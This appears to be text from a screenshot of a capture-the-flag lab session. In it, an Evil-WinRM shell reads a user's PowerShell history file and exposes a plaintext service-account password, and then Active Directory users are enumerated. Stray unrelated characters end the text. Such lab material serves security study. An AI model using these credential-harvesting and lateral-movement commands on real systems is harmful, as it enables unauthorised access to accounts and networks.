 10.0.2.15 10.10.14.50 10.10.11.152 40% 11:07 PM
*Evil-WinRM* PS C:\Users\legacyy\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\Documents>
五
条
悟